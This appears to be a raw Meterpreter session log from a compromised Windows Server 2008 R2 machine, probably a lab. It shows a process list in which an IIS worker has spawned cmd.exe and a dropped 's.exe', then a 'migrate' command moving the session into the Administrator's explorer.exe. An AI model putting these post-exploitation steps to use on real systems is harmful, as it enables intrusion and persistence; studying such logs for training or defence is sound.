 4 0 System x64 0
224 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
320 304 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
336 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
372 304 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
380 364 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
436 364 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
472 372 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
488 372 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
496 372 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
600 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
680 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
720 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
824 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
856 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
932 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
980 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1000 472 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1036 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1064 472 mysqld.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\mysql\bin\mysqld.exe
1156 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1184 472 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1268 472 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1328 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1404 1328 w3wp.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\inetsrv\w3wp.exe
1676 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1744 600 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
1852 472 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
1880 1256 notepad.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\notepad.exe
1940 472 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2476 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2512 472 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2652 472 taskhost.exe x64 1 08SERVERR2-1\Administrator C:\Windows\System32\taskhost.exe
2712 932 dwm.exe x64 1 08SERVERR2-1\Administrator C:\Windows\System32\dwm.exe
2740 1404 cmd.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\cmd.exe
2744 2704 explorer.exe x64 1 08SERVERR2-1\Administrator C:\Windows\explorer.exe
2800 320 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
2840 2744 vm3dservice.exe x64 1 08SERVERR2-1\Administrator C:\Windows\System32\vm3dservice.exe
2848 2744 vmtoolsd.exe x64 1 08SERVERR2-1\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2856 2740 s.exe x86 0 IIS APPPOOL\DefaultAppPool C:\Windows\debug\WIA\s.exe
2936 2744 phpStudy.exe x86 1 08SERVERR2-1\Administrator C:\phpStudy\phpStudy.exe
2976 2660 Oobe.exe x64 1 08SERVERR2-1\Administrator C:\Windows\System32\Oobe.exe
meterpreter > migrate 2744
[*] Migrating from 1880 to 2744...
[*] Migration completed successfully.
meterpreter >